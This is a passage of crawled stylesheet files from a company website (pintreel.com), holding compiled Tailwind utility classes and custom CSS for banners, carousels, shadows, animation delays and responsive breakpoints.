4}.leading-\[35px\]{line-height:35px}.leading-\[3rem\]{line-height:3rem}.\!text-\[\#333\]{--tw-text-opacity:1!important;color:rgb(51 51 51/var(--tw-text-opacity,1))!important}.\!text-black{--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity,1))!important}.\!text-gray-900{--tw-text-opacity:1!important;color:rgb(17 24 39/var(--tw-text-opacity,1))!important}.\!text-main{color:rgb(40 149 255/var(--tw-text-opacity,1))!important}.\!text-main,.\!text-white{--tw-text-opacity:1!important}.\!text-white{color:rgb(255 255 255/var(--tw-text-opacity,1))!important}.text-\[\#0b5cab\]{--tw-text-opacity:1;color:rgb(11 92 171/var(--tw-text-opacity,1))}.text-\[\#212121\]{--tw-text-opacity:1;color:rgb(33 33 33/var(--tw-text-opacity,1))}.text-\[\#2e475d\]{--tw-text-opacity:1;color:rgb(46 71 93/var(--tw-text-opacity,1))}.text-\[\#409eff\]{--tw-text-opacity:1;color:rgb(64 158 255/var(--tw-text-opacity,1))}.text-\[\#ffe800\]{--tw-text-opacity:1;color:rgb(255 232 0/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-main{--tw-text-opacity:1;color:rgb(40 149 255/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.opacity-0{opacity:0}.opacity-100{opacity:1}.\!shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1)!important;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-bs{--tw-shadow:0 0 10px rgba(0,0,0,.1);--tw-shadow-colored:0 0 10px var(--tw-shadow-color)}.shadow-bs,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.\!outline-0{outline-width:0!important}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-gray-900\/10{--tw-ring-color:rgba(17,24,39,.1)}.drop-shadow-lg{--tw-drop-shadow:drop-shadow(0 10px 8px rgba(0,0,0,.04)) drop-shadow(0 4px 3px rgba(0,0,0,.1))}.drop-shadow-lg,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-150,.transition{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.\[mask-image\:radial-gradient\(100\%_100\%_at_top_right\2c white\2c transparent\)\]{-webkit-mask-image:radial-gradient(100% 100% at top right,#fff,transparent);mask-image:radial-gradient(100% 100% at top right,#fff,transparent)}html{scroll-behavior:smooth;scroll-padding-top:95px}::-webkit-scrollbar{width:10px;height:5px}::-webkit-scrollbar-thumb{border-radius:10px}::-webkit-scrollbar-thumb,::-webkit-scrollbar-thumb:hover{background-color:hsla(220,4%,58%,.3)}.before\:mr-5:before{content:var(--tw-content);margin-right:1.25rem}.before\:\!h-\[10px\]:before{content:var(--tw-content);height:10px!important}.before\:\!w-\[10px\]:before{content:var(--tw-content);width:10px!important}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:bg-\[\#caeeff\]:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(202 238 255/var(--tw-bg-opacity,1))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-\[5px\]:after{content:var(--tw-content);bottom:5px}.after\:left-0:after{content:var(--tw-content);left:0}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:top-full:after{content:var(--tw-content);top:100%}.after\:ml-1:after{content:var(--tw-content);margin-left:.25rem}.after\:inline-block:after{content:var(--tw-content);display:inline-block}.after\:h-5:after{content:var(--tw-content);height:1.25rem}.after\:h-\[2\.5px\]:after{content:var(--tw-content);height:2.5px}.after\:h-\[3px\]:after{content:var(--tw-content);height:3px}.after\:w-0:after{content:var(--tw-content);width:0}.after\:w-1:after{content:var(--tw-content);width:.25rem}.after\:w-\[1rem\]:after{content:var(--tw-content);width:1rem}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:-translate-x-1\/2:after{content:var(--tw-content);--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:place-content-center:after{content:var(--tw-content);place-content:center}.after\:bg-black:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.after\:bg-main:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(40 149 255/var(--tw-bg-opacity,1))}.after\:align-\[-0\.3rem\]:after{content:var(--tw-content);vertical-align:-.3rem}.after\:transition-tabs:after{content:var(--tw-content);transition-property:width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:duration-300:after{content:var(--tw-content);transition-duration:.3s}.first\:\!ml-0:first-child{margin-left:0!important}.first\:\!mr-1:first-child{margin-right:.25rem!important}.last\:\!ml-1:last-child{margin-left:.25rem!important}.last\:\!mr-1:last-child{margin-right:.25rem!important}.hover\:mt-\[-20px\]:hover{margin-top:-20px}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem}.hover\:-translate-y-1:hover,.hover\:-translate-y-2:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-2:hover{--tw-translate-y:-0.5rem}.hover\:border-main:hover{--tw-border-opacity:1;border-color:rgb(40 149 255/var(--tw-border-opacity,1))}.hover\:\!bg-gray-100:hover{--tw-bg-opacity:1!important;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))!important}.hover\:\!bg-gray-300:hover{--tw-bg-opacity:1!important;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))!important}.hover\:bg-\[\#f0f2f7\]:hover{--tw-bg-opacity:1;background-color:rgb(240 242 247/var(--tw-bg-opacity,1))}.hover\:bg-\[\#f5f5f5\]:hover{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.hover\:bg-\[\#ff743e\]:hover{--tw-bg-opacity:1;background-color:rgb(255 116 62/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-main:hover{--tw-bg-opacity:1;background-color:rgb(40 149 255/var(--tw-bg-opacity,1))}.hover\:bg-main-hover:hover{--tw-bg-opacity:1;background-color:rgb(102 177 255/var(--tw-bg-opacity,1))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.hover\:from-blue-500:hover{--tw-gradient-from:#3b82f6 var(--tw-gradient-from-position);--tw-gradient-to:rgba(59,130,246,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:from-cyan-500:hover{--tw-gradient-from:#06b6d4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(6,182,212,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:to-blue-500:hover{--tw-gradient-to:#3b82f6 var(--tw-gradient-to-position)}.hover\:to-cyan-500:hover{--tw-gradient-to:#06b6d4 var(--tw-gradient-to-position)}.hover\:\!text-main:hover{--tw-text-opacity:1!important;color:rgb(40 149 255/var(--tw-text-opacity,1))!important}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.hover\:text-main:hover{--tw-text-opacity:1;color:rgb(40 149 255/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-lg:hover,.hover\:shadow-xl:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.hover\:after\:w-full:hover:after{content:var(--tw-content);width:100%}.focus-visible\:outline-0:focus-visible{outline-width:0}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-main{--tw-text-opacity:1;color:rgb(40 149 255/var(--tw-text-opacity,1))}@media not all and (min-width:1204px){.max-main\:px-4{padding-left:1rem;padding-right:1rem}}@media (max-width:1200px){.max-\[1200px\]\:border-0{border-width:0}.max-\[1200px\]\:border-b{border-bottom-width:1px}.max-\[1200px\]\:border-b-0{border-bottom-width:0}.max-\[1200px\]\:border-r-0{border-right-width:0}}@media not all and (min-width:1024px){.max-lg\:hidden{display:none}.max-lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}}@media not all and (min-width:768px){.max-md\:mx-3{margin-left:.75rem;margin-right:.75rem}.max-md\:mx-4{margin-left:1rem;margin-right:1rem}.max-md\:my-2{margin-top:.5rem;margin-bottom:.5rem}.max-md\:my-3{margin-top:.75rem;margin-bottom:.75rem}.max-md\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.max-md\:mt-0{margin-top:0}.max-md\:mt-16{margin-top:4rem}.max-md\:mt-3{margin-top:.75rem}.max-md\:mt-4{margin-top:1rem}.max-md\:hidden{display:none}.max-md\:h-\[580px\]{height:580px}.max-md\:h-fit{height:-moz-fit-content;height:fit-content}.max-md\:w-\[110px\]{width:110px}.max-md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.max-md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.max-md\:gap-10{gap:2.5rem}.max-md\:gap-2{gap:.5rem}.max-md\:border-0{border-width:0}.max-md\:p-0{padding:0}.max-md\:px-1{padding-left:.25rem;padding-right:.25rem}.max-md\:px-2{padding-left:.5rem;padding-right:.5rem}.max-md\:px-4{padding-left:1rem;padding-right:1rem}.max-md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.max-md\:py-1{padding-top:.25rem;padding-bottom:.25rem}.max-md\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.max-md\:py-12{padding-top:3rem;padding-bottom:3rem}.max-md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.max-md\:py-20{padding-top:5rem;padding-bottom:5rem}.max-md\:py-4{padding-top:1rem;padding-bottom:1rem}.max-md\:pb-10{padding-bottom:2.5rem}.max-md\:pt-20{padding-top:5rem}.max-md\:text-2xl{font-size:1.5rem;line-height:2rem}.max-md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.max-md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.max-md\:text-\[14px\]{font-size:14px}.max-md\:text-\[21px\]{font-size:21px}.max-md\:text-\[32px\]{font-size:32px}.max-md\:text-lg{font-size:1.125rem;line-height:1.75rem}.max-md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media not all and (min-width:640px){.max-sm\:\!ml-0{margin-left:0!important}.max-sm\:h-\[500px\]{height:500px}.max-sm\:gap-0{gap:0}.max-sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.max-sm\:pb-8{padding-bottom:2rem}.max-sm\:text-\[14px\]{font-size:14px}.max-sm\:text-\[24px\]{font-size:24px}}@media (min-width:640px){.sm\:left-0{left:0}.sm\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.sm\:mx-5{margin-left:1.25rem;margin-right:1.25rem}.sm\:my-28{margin-top:7rem;margin-bottom:7rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:ml-4{margin-left:1rem}.sm\:mt-10{margin-top:2.5rem}.sm\:mt-20{margin-top:5rem}.sm\:mt-3{margin-top:.75rem}.sm\:inline-block{display:inline-block}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:aspect-\[2\/1\]{aspect-ratio:2/1}.sm\:h-7{height:1.75rem}.sm\:h-\[100\%\]{height:100%}.sm\:h-\[160px\]{height:160px}.sm\:h-\[200px\]{height:200px}.sm\:h-\[250px\]{height:250px}.sm\:h-\[300px\]{height:300px}.sm\:h-\[437px\]{height:437px}.sm\:h-\[80\%\]{height:80%}.sm\:min-h-\[600px\]{min-height:600px}.sm\:w-7{width:1.75rem}.sm\:w-\[376px\]{width:376px}.sm\:w-\[498px\]{width:498px}.sm\:w-\[55\%\]{width:55%}.sm\:w-\[70\%\]{width:70%}.sm\:w-\[80\%\]{width:80%}.sm\:max-w-sm{max-width:24rem}.sm\:flex-none{flex:none}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:justify-end{justify-content:flex-end}.sm\:gap-10{gap:2.5rem}.sm\:gap-20{gap:5rem}.sm\:gap-4{gap:1rem}.sm\:gap-5{gap:1.25rem}.sm\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.sm\:p-10{padding:2.5rem}.sm\:p-2{padding:.5rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-7{padding-left:1.75rem;padding-right:1.75rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:px-\[50px\]{padding-left:50px;padding-right:50px}.sm\:py-0{padding-top:0;padding-bottom:0}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.sm\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.sm\:py-4{padding-top:1rem;padding-bottom:1rem}.sm\:py-8{padding-top:2rem;padding-bottom:2rem}.sm\:\!pl-20{padding-left:5rem!important}.sm\:pb-10{padding-bottom:2.5rem}.sm\:pr-20{padding-right:5rem}.sm\:pt-16{padding-top:4rem}.sm\:pt-5{padding-top:1.25rem}.sm\:text-left{text-align:left}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.sm\:ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.sm\:ring-gray-900\/10{--tw-ring-color:rgba(17,24,39,.1)}}@media (min-width:768px){.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:grid{display:grid}.md\:h-\[100px\]{height:100px}.md\:h-\[120px\]{height:120px}.md\:h-\[150px\]{height:150px}.md\:h-\[165px\]{height:165px}.md\:h-\[24px\]{height:24px}.md\:h-\[300px\]{height:300px}.md\:h-\[360px\]{height:360px}.md\:h-full{height:100%}.md\:max-h-\[538px\]{max-height:538px}.md\:w-\[120px\]{width:120px}.md\:w-\[300px\]{width:300px}.md\:w-\[30px\]{width:30px}.md\:w-\[320px\]{width:320px}.md\:w-\[330px\]{width:330px}.md\:w-\[35\%\]{width:35%}.md\:w-auto{width:auto}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-\[repeat\(auto-fit\2c minmax\(60px\2c _1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(60px,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:justify-between{justify-content:space-between}.md\:gap-10{gap:2.5rem}.md\:gap-14{gap:3.5rem}.md\:gap-4{gap:1rem}.md\:gap-5{gap:1.25rem}.md\:gap-8{gap:2rem}.md\:gap-x-20{-moz-column-gap:5rem;column-gap:5rem}.md\:gap-y-10{row-gap:2.5rem}.md\:whitespace-nowrap{white-space:nowrap}.md\:border-\[3px\]{border-width:3px}.md\:border-none{border-style:none}.md\:p-10{padding:2.5rem}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-\[25px\]{padding-left:25px;padding-right:25px}.md\:py-1{padding-top:.25rem;padding-bottom:.25rem}.md\:py-20{padding-bottom:5rem}.md\:pt-20,.md\:py-20{padding-top:5rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:text-\[38px\]{font-size:38px}.md\:text-\[48px\]{font-size:48px}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1024px){.lg\:mx-0{margin-left:0;margin-right:0}.lg\:ml-7{margin-left:1.75rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:aspect-\[3\/2\]{aspect-ratio:3/2}.lg\:h-\[160px\]{height:160px}.lg\:h-\[163px\]{height:163px}.lg\:h-\[520px\]{height:520px}.lg\:w-\[436px\]{width:436px}.lg\:w-auto{width:auto}.lg\:max-w-none{max-width:none}.lg\:flex-1{flex:1 1 0%}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:justify-end{justify-content:flex-end}.lg\:gap-10{gap:2.5rem}.lg\:gap-x-32{-moz-column-gap:8rem;column-gap:8rem}.lg\:p-2{padding:.5rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:pr-\[498px\]{padding-right:498px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[44px\]{font-size:44px}.lg\:text-\[64px\]{font-size:64px}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1204px){.main\:gap-10{gap:2.5rem}.main\:px-0{padding-left:0;padding-right:0}.main\:text-2xl{font-size:1.5rem;line-height:2rem}.main\:text-5xl{font-size:3rem;line-height:1}.main\:text-6xl{font-size:3.75rem;line-height:1}}@media (min-width:1280px){.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mt-0{margin-top:0}.xl\:block{display:block}.xl\:grid{display:grid}.xl\:h-\[350px\]{height:350px}.xl\:h-\[400px\]{height:400px}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:justify-around{justify-content:space-around}.xl\:gap-0{gap:0}.xl\:gap-10{gap:2.5rem}.xl\:gap-20{gap:5rem}.xl\:gap-5{gap:1.25rem}.xl\:gap-6{gap:1.5rem}.xl\:gap-8{gap:2rem}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:p-10{padding:2.5rem}.xl\:\!px-10{padding-left:2.5rem!important;padding-right:2.5rem!important}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-\[80px\]{padding-left:80px;padding-right:80px}.xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.xl\:text-6xl{font-size:3.75rem;line-height:1}}@media (min-width:1536px){.\32xl\:h-\[400px\]{height:400px}.\32xl\:\!px-20{padding-left:5rem!important;padding-right:5rem!important}}@media (min-width:1728px){.\33xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.\33xl\:h-\[500px\]{height:500px}.\33xl\:h-\[550px\]{height:550px}.\33xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/css/34510696090760ff.css
body_size: 314
content:
.post p{padding:12px 0}.post figure{max-width:100%;padding:12px 0}.post figure,.post img{text-align:center;margin:0 auto}.post img{max-width:100%!important}.post h2{padding:12px 0}.post a{color:#2895ff}.post p,.post section,.post table,.post video{max-width:100%}.post video{margin:0 auto}.post figure div{width:100%!important}@media screen and (max-width:768px){.post p,.post section,.post table,.post video{max-width:calc(100vw - 32px)}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/css/cfe39f9164a6054b.css
body_size: 3323
content:
.pt-banner-1{background-image:url(/BackgroundImages.png.jpg);background-size:cover;background-repeat:no-repeat;background-position:50%}.pt-banner-car{background:hsla(0,0%,100%,.8)}.pt-product-img-one{right:0;bottom:160px;width:712px;height:564px}.pt-product-img-two{right:430px;bottom:128px;width:583px;height:342px}@media (min-width:1024px){.pt-banner-1>.pt-banner-content{height:820px}.pt-banner-1>.pt-banner-content>.pt-banner-car{height:380px;width:625px;top:120px}}@media (min-width:778px) and (max-width:1023px){.pt-banner-1>.pt-banner-content{height:437px}.pt-banner-1>.pt-banner-content>.pt-banner-car{height:250px;width:425px;top:30px;left:40px;padding:20px 30px}.pt-product-img-one{width:420px;top:20px;right:50px;height:auto}.pt-product-img-two{width:360px;bottom:50px;right:240px;height:auto}}@media (min-width:480px) and (max-width:777px){.pt-banner-1>.pt-banner-content{height:332px}}@media (max-width:479px){.pt-banner-1>.pt-banner-content{height:450px}.pt-banner-button{margin-top:8px;padding:4px 8px;font-size:12px}.pt-banner-text>p{font-size:13px;padding:2px 0}}@media (max-width:777px){.pt-banner-1>.pt-banner-content>.pt-banner-car{height:200px;width:350px;top:20px;left:50%;transform:translateX(-50%);padding:20px 30px}.pt-banner-button{margin-top:8px;padding:4px 8px;font-size:12px}.pt-banner-text{margin-top:5px}.pt-banner-text>p{font-size:13px;padding:2px 0}.pt-banner-title{font-size:16px}.pt-product-img-one{width:250px;bottom:20px;right:50px;height:auto}.pt-product-img-two{width:180px;bottom:20px;right:180px;height:auto}}:root{--pt-main-w:1506px}.animate__delay-100{animation-delay:.1s}.animate__delay-200{animation-delay:.2s}.animate__delay-300{animation-delay:.3s}.animate__delay-400{animation-delay:.4s}.animate__delay-500{animation-delay:.5s}.animate__delay-600{animation-delay:.6s}.animate__delay-700{animation-delay:.7s}.animate__delay-800{animation-delay:.8s}.animate__delay-900{animation-delay:.9s}.animate__delay-1000{animation-delay:1s}.animate__delay-1100{animation-delay:1.1s}.animate__delay-1200{animation-delay:1.2s}.animate__delay-1300{animation-delay:1.3s}.animate__delay-1400{animation-delay:1.4s}.animate__delay-1500{animation-delay:1.5s}.animate__delay-1600{animation-delay:1.6s}.animate__delay-1700{animation-delay:1.7s}.animate__delay-1800{animation-delay:1.8s}.animate__delay-1900{animation-delay:1.9s}.animate__delay-2000{animation-delay:2s}.pt-brand{background-image:url(/jffifgn39mcm29x2za293.jpg);background-size:cover;background-repeat:no-repeat;background-position:50%}.carousel-container{overflow:hidden;width:100%}.carousel-wrapper{display:flex}.carousel-wrapper img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@keyframes carousel-left{0%{transform:translateX(0)}to{transform:translateX(-100%)}}@keyframes carousel-right{0%{transform:translateX(0)}to{transform:translateX(100%)}}.pt-card{background:url(/card-bg.jpg) no-repeat 50%}.pt-loop li{position:absolute}.pt-loop li:first-child{left:20vw}.pt-loop li:nth-child(2){left:50%;transform:translateX(-50%)}.pt-loop li:nth-child(3){right:20vw;align-items:flex-end!important}.pt-loop li:nth-child(3) .pt-loop-jt{transform:rotate(45deg)}.pt-loop li:nth-child(4){right:10vw;top:15vw;align-items:flex-end!important;flex-direction:row-reverse}.pt-loop li:nth-child(4) .pt-loop-jt{transform:rotate(-225deg)}.pt-loop li:nth-child(5){flex-direction:row-reverse;right:20vw;top:30vw}.pt-loop li:nth-child(5) .pt-loop-jt{transform:rotate(-180deg)}.pt-loop 